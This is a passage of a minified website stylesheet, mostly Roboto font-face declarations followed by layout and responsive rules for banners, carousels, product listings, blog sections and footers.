U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TLBCc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;src: url(../fonts/Roboto/KFOkCnqEu92Fr1MmgVxIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;src: url(../fonts/Roboto/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;src: url(../fonts/Roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');unicode-range: U+0000R00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.caption {position: absolute;top: 30%;width: 100%;text-align: center;color: #fff;font-size: 20px;left: -1%;}.bannermain .owl-carousel1 .owl-dots {display: block;position: absolute;top: 85%;text-align: right !important;width: 85%;margin: 0 auto;}body .bannermain .owl-carousel1 .owl-dots .owl-dot {}.owl-dots .owl-dot {display: inline-block;margin-right: -10px;}.caption h1 {font-size: 20px;}.caption h1 strong {clear: both;display: block;font-size: 61px;opacity: 0.8;margin-top: 10px;}.caption2 {clear: both;display: block;font-size: 40px;opacity: 1;font-weight: bold;margin-top: 10px;color: black;text-align: left;}.caption h4 {font-size: 16px;line-height: 1.8;}ul.btn-groups li {display: inline-block;margin-top: 10px;}ul.btn-groups li a {background-color: #0a4d8d;color: #273773;text-decoration: none;padding: 15px 40px;border: unset !important;margin-right: 5px !important;border-radius: unset !important;box-shadow: 5px 8px 10px #ccc;}ul.btn-groups li:hover a {}.bannermain {border-bottom: 5px solid #0f7e40;}.bannermain .owl-nav {position: absolute;top: 90%;left: 0;left: 11%;}.bannermain .owl-nav .owl-prev {float: left;font-size: 0;}.bannermain .owl-nav .owl-next {float: right;background-image: url(/images/right.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;font-size: 0;}.bannermain .owl-prev i {display: none;}.bannermain .owl-nav div {padding: 0px 7px;}.bannermain .owl-nav div:hover {}.white-bg {margin-top: 100px;padding-top: 40px;BACKGROUND: #eaf3f4;padding-left: 35px;MARGIN-LEFT: -55PX;PADDING-BOTTOM: 40PX;}ul.products > li {float: right;width: 24%;margin-bottom: 0px;}ul.pro-feats li {display: inline-block;width: 33% !important;text-align: center;float: left;}ul.pro-feats {width: 85%;position: absolute;color: #fff;position: absolute;top: 48%;left: 50%;transform: translate(-50%, -50%);text-align: center;}.pro-thumb {position: relative;overflow: hidden;}.pro-thumb:hover .pro-feats {bottom: 0;}ul.pro-feats li i {color: #fff;font-size: 16px;}ul.pro-feats li a {padding: 6px;display: block;}.pro-overlay {position: absolute;height: 100%;width: 100%;transition: 0.3s linear 0s;bottom: -100%;background-color: rgba(15,126,64,0.6);}ul.products li:hover .pro-overlay {bottom: 0;}.pro-overlay a {}.pro-overlay a i {color: #fff;font-size: 16px;border: 1px solid #fff;padding: 16px;}section.grey {padding: 20px 0 !important;padding-top: 40px !important;padding-bottom: 90px !important;background-size: cover;max-width: 1600px;margin: 0 auto;background-color: #fff;background-position: center center;}.o-products h2 {text-align: center;font-size: 40px;font-weight: 300;font-family: source sans pro;}.o-products h2 strong {color: #0a4d8d;}h4.underline {font-size: 26px;color: #007bc3;display: table;margin: 0 auto;position: relative;font-family: source sans pro;font-weight: 300;padding-bottom: 15px;margin-bottom: 30px;}h4.underline:before {content: "";bottom: 6px;background-color: #000000;height: 1px;width: 70px;left: 20%;}h4.underline:after {content: "";bottom: 0;background-color: #000000;height: 1px;width: 60px;right: 20%;}a.pro-title {color: #000000;font-size: 15px;display: table-cell;}.innerbanner img {width: 100%;}.innerbanner {position: relative;}.innercaption {position: absolute;top: 40%;width: 100%;left: 0;color: #fff;}.innercaption h1 {font-weight: 300;font-size: 70px;color: #282828;opacity: 1;line-height: 0.7;font-family: source sans pro;text-transform: uppercase;}section.container.inner h2:after {content: "";width: 120px;height: 1px;position: absolute;left: 3%;top: auto;bottom: -20px;}section.container.inner h2 strong {font-weight: 600;clear: both;display: block;color: #0a4d8d;text-transform: uppercase;}section.about-page.container.inner {}section.about-page img {max-width: 100%;margin-bottom: 20px;}section.about-boxes li {width: 31%;margin: 0 1.1%;float: left;position: relative;}section.about-boxes {padding: 40px 0;}section.about-boxes h4 {position: absolute;bottom: 0;padding: 8px 10px;background-color: rgba(0,0,0,0.7);width: 100%;bottom: 0;margin: 0;}section.about-boxes h4 a {color: #fff;font-weight: 600;letter-spacing: 1px;}section.about-boxes img {width: 100%;}.summary.entry-summary h1 {margin-top: 0;font-family: source sans pro;font-size: 30px;font-weight: 600;color: #2d2c2c;}.services .news-box {max-width: 362px;}.bannermain img{max-width: 100% !important;height: auto;top: 40px !important;}.wlc-bg img{}@media only screen and (max-width: 992px) { body section.section-1 {margin-top: 0px;}body .video-box {width: unset !important;margin: 20px 0 10px 0;}body .video-box img {max-height: 100%;max-width: 100%;margin: 0 auto;}body .videos-back {display: none;}footer {background: #136243 !important;padding: 60px 15px 15px 15px;}body .tag-line {font-size: 10px;}body .backend {padding: 10px 15px 10px 15px;}body .prod_desc table, .prod_desc td {padding: 0 0 0 0;width: 30% !important;font-size: 13px;}body .prod_desc table, .prod_desc tr {padding: 0 0 0 0;width: 50% !important;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}body .no-paddis {margin-top: 40px;}body div#products-box {display: block;}body .nonee {display: block;}body .chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 11px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;padding-top: 10px;transition: 0.3s;padding-left: 0 !important;text-align: left;}body .col-md-3.pro {display: none;}body .chance-mainn-1 {max-width: 100%;height: 200px;position: relative;transition: 0.3s ease;border-bottom: 2px solid #ccc;}body .chance-pros-mainn {height: 260px;background: #fff;margin-top: 30px;margin-bottom: 0px;transition: .3s ease;margin-bottom: 0px !important;border: 1px solid #9acdba;position: relative;}body .contactmain form {text-align: left;}body .p-b {border: none !important;}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {border: unset;z-index: 999;margin-bottom: 60px;}body .most-img {border: 1px solid #ccc;position: relative;height: 200px;}body ul.cus-social li a {display: block;width: 36px;text-align: center;height: 36px;line-height: 35px;float: left;padding-right: 15px;}body .contactmain {padding: 0 0 0px 0 !important;margin-top: 0;}body .col-md-6.back-colour {border: black;padding: 15px;}body .container.entry {height: unset;top: 20px;}body h2.info-info {padding-bottom: 0px;font-size: 22px;}body .col-md-5.PACK {height: 390px;background: unset;padding: 20px;border-top-right-radius: 10px;text-align: left;}body h2.contact-head {font-size: 22px;color: #0c6144;font-weight: 700;font-family: 'Roboto', sans-serif;padding-bottom: 20px;text-align: center;}body section.blogs-view-wrapper h2 {font-size: 18px;color: #000 !important;text-transform: capitalize;margin-top: 20px;}body section.blogs-view-wrapper h4 {font-size: 15px;color: #000 !important;text-transform: capitalize;}.blogs-view-wrapper .product-contact .col-md-12 {padding: 0;}body p.time {display: inline-block;font-size: 15px !important;font-weight: 600;color: #000 !important;}body section.blogs-view-wrapper p {font-size: 13px;color: #85838b !important;text-transform: capitalize;}body span.mast {display: inline-block;padding: 10px 10px 10px 0px;font-size: 15px;font-weight: 600;color: #858383;}body h2.title {font-size: 16px;}body .filter-box {border: unset;}body h3.cat-h3 {color: #0d4a92;text-transform: uppercase;margin-bottom: 12px;font-family: 'Roboto', sans-serif !important;font-size: 16px;display: none;}body .product-contact {position: relative;height: 340px !important;top: 20px;z-index: -999;}body p.about-para {display: none;}body .owl-stage-outer h5 {font-weight: 500;color: #000;padding-left: 50px;margin-top: 0px;font-size: 12px;}body .main-serv-inner-2 h4 {margin: 0 auto;font-size: 14px;}body .yinte-main-blogs-anchor a {font-size: 12px;}body p.date-format {margin-bottom: 0 !important;padding-top: 0px;font-size: 16px;transition: 0.3s !important;font-weight: 500;text-align: left;}body .yinte-main-blogs-2 h4 {margin: 10px 0px;color: #000;font-size: 14px;font-weight: 600;padding-right: 20px;transition: 0.3s;text-align: left;}body .main-serv-inner-imgg img {margin: 0 auto;}body .main-inner-serv.main {display: none;}body .subscribe {margin-left: 0px;padding-bottom: 15px;margin: 0 auto;width: 100%;margin-top: 20px !important;margin: 0 auto;text-align: center;padding-left: 30px;padding-right: 30px;}body .custom-input-email {width: 100%;}body .bck {left: 0px;}body .back {border-radius: unset;padding-bottom: 0px;padding-top: 0px;background: unset !important;height: unset !important;position: unset;box-shadow: unset !important;margin-bottom: 30px;}body section.contactus {padding-top: 0px;padding-bottom: 0px;background-size: cover;padding-top: 0px;max-width: 1600px;margin: 0 auto;background-color: #0d4a92 !important;}body ul.view-pro-img li {width: 20%;float: left;margin-right: 5px;border: 1px solid #ccc;}body .product_secondary_images_container img {max-height: unset;max-width: 100%;padding: 0 2px;}body .product_secondary_images_container {margin: 0;height: 70px;}body ul.view-pro-img {margin-left: 15px;}body .main-pic {border: 1px solid #ccc;margin-bottom: 10px;}body ul.view-pro-img li.img_active {border: 1px solid #0b4196;}body .col-md-6.col-sm-12.col-xs-12.my-quote {padding-left: 0px;}body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width: 100% !important;}body .banner-imagee {height: 220px;overflow: hidden;position: absolute;width: 100px;top: -8%;LEFT: 37%;}body .caption2.animated.fadeInDown h2 {font-size: 15px;font-weight: 500;color: #fff;line-height: 17px;position: relative;line-height: 1px;}body .bck {width: 100%;margin: 0;border-radius: unset;margin-top: 40px;max-height: unset !important;min-height: unset !important;top: 0;left: 0;padding: 0px 30px 0 30px;box-shadow: unset !important;background-color: #fff !important;}body .paddingg {width: 100%;margin-left: 0;}body .f1 {width: 100%;}body .about .video-box {position: relative;width: 100%;}body .about .video-box img {padding: 15px 0;margin: 0 auto;}body .caption2:before{display:none;}body section.top{display:none !important;}p.red-news {color: red;top: 60px;margin-top: -20px !important;margin-bottom: 20px !important;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .navbar-header a.filter-head {display: block !important;margin-bottom: 20px;padding-bottom: 10px;padding-top: 10px;padding-left: 10px;background-color: #f8f8f8;}.filter-box button.navbar-toggle span {background: black;}.filter-box button.navbar-toggle {position: absolute;right: 0;top: 3px;margin: 0;right: 22px;border: 1px solid black;background: white;z-index: 9999;}body .pro-menu {z-index: 999;}body .none{display:block;}footer h4 {margin-top: 30px;}body p.banner-para {font-size: 14px;line-height: 14px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}body ul.btn-groups {display: none;}body .fea-products li {width: 100% !important;float: unset;margin-right: 6px;}body .fea-products {white-space: unset;}body .logo img {position: relative;left: 0px;}.navbar-collapse{position: absolute ;z-index: 999;background-color: #fff;width: 100%;right: 0;}}@media only screen and (max-width: 992px) {.videos-back {display: none;}body .video-box {margin: 20px 0 20px 0;}section.videos {padding: 0 0 0 0;}body .ff {padding: unset !important;}body .main-blogs img {width: 100%;}body .about-image {right: 0 !important;}body .product-button {text-align: center;margin: 0;}body .ab-ft h4 {font-size: 16px;}body .video-box-4 {max-width: 100% !important;margin: 0 auto;width: unset !important;margin-bottom: 10px;position: relative;left: 50px;margin-top: 20px;}body .video-box-41 {max-width: 100%;margin: 0 auto;padding: unset !important;width: unset !important;position: relative;left: 22px;}.video-box-42 img {margin: 0 auto;}body .video-box-42 {width: unset;float: unset;padding: 0;position: relative;left: 47px;margin-bottom: 20px;margin-top: 20px;}body .tab {display: none;}body .tab-tab {display: none;}body .services-services {float: unset;width: 100%;padding: 0 10px 0 10px;text-align: center;}body .ser-serrr {background: unset;background-color: #c90916;height: unset;padding: 10px 10px 10px 10px;}body .heading {margin-top: -40%;}body h2.ser-head {font-size: 22px;text-align: center;padding: 0;}body h2.serving {text-align: center;font-size: 22px;}.services-services {}.services-services {}body .services-sssdddd {text-align: center;}body h2.services-ser {text-align: center;font-size: 20px;padding: 0px 0 20px 0;}body .ser-lower {padding: 0 15px 0 15px;}body .sss {float: none;}body p.product-para {font-size: 14px;text-align: center;}body .chance-inner-wrapperr-view a {padding: 5px 10px 5px 10px;top: 50%;}body .product-button a {padding: 8px 10px 8px 10px;font-size: 14px;}body .main-serv-inner-2 p {font-size: 12px;}body .keqilblogs {padding: 0 10px 0 10px;top: 50%;}body p.descritopnss-blogs {text-align: left;padding: 10px 0 10px 0;font-size: 14px;}body .view-bbtn {text-align: left;}body .view-bbtn a {font-size: 14px;}body .view-bbtnn {text-align: left;}body .address {padding: 10px 10px 10px 10px;}body .address h5 {font-size: 14px;font-weight: 400;}body .ffc {height: unset;border: unset;}body p.news-news {font-size: 14px;font-weight: 400;}body .chance-inner-wrapperr-view img {display: none;}body .divi-cont-2 #inquiry_form_btn {margin-top: 10px;margin-bottom: 40px;}body .paddinggg {height: 600px;}body section.oil-services h2.pro-h2 {text-align: center;font-size: 22px !important;padding-bottom: 40px;}body section.oil-services {padding: 0;}body ul.services-ull {padding-top: 0;}body ul.footer-menus-list {padding-top: 0;}body .fea-blogs h4 {text-align: left;font-size: 14px;}body p.date-formatssss {text-align: left;display: flex;}body p.descritopn-blogs {text-align: left;padding-bottom: 30px;}.factory-images a {margin: 0 auto;}body .xxp {margin: 0;}body .abt {height: unset;}div#products-box {display: none !important;}body .yinte-main-blogs-2 {height: 180px;width: 100%;float: unset;}body .yinte-main-blogs {height: 200px !important;margin-top: 20px;}body .yinte-main-blogs .yinte-main-blogs-1 {width: 100%;border-bottom-right-radius: 15px;height: 150px !important;margin: 15px 0px 15px 0;}body .my_cat.cat_level_1 {position: relative;}body p.asdaszxc a {display: inline-block;color: #fff;padding: 0 5px;font-weight: 500;font-size: 11px;}body li.contt.l {padding-left: 0px;margin-top: 12px;}body li.contt {width: 98%;margin-right: 0px;float: unset;}body .abt:before {height: 90% !important;top: 9%;}body .about .owl-nav.disabled {bottom: 0 !important;top: unset;left: 0;right: 0;text-align: center;}body .about .owl-carousel .owl-item img {max-width: 90%;}body .contactmainn {padding-top: 10px;}body .about {padding-top: 0;background-image: unset !important;padding: 0 0 0 0;}body .about .section-title p {text-align: center;font-size: 14px !important;font-weight: 500;}.owl-carousel4 .owl-dots {display: none;}body a.logo {MARGIN: 0 auto;padding-top: 10px;}body .cap_img {margin-top: 10px !important;margin: 0 -15px;}.cap_code {margin-top: 0px;margin-left: 0px;margin-top: unset !important;float: unset !important;text-align: unset !important;}.form-sec .pull-right {display: block;padding: 10px 10px !important;}.product-center-btn {margin-bottom: 30px;margin-top: 20px;}body .logo img {position: initial !important;padding-left: 0px !important;max-width: 190px;text-align: left !important;max-width: 200px !important;}body section.logo-sec {padding-top: 10px;padding-bottom: 10px;position: relative !important;background-image: unset !important;padding: 0 0 0 10px;background-color: transparent !important;z-index: -999 !important;display: none;}.caption{top:30%;}.caption2{font-size: 36px;}}@media only screen and (max-width: 600px) {body .stracci-main-category-2 {width: 100%;margin: 0;height: 234px;}body .ZoomContainer {display: 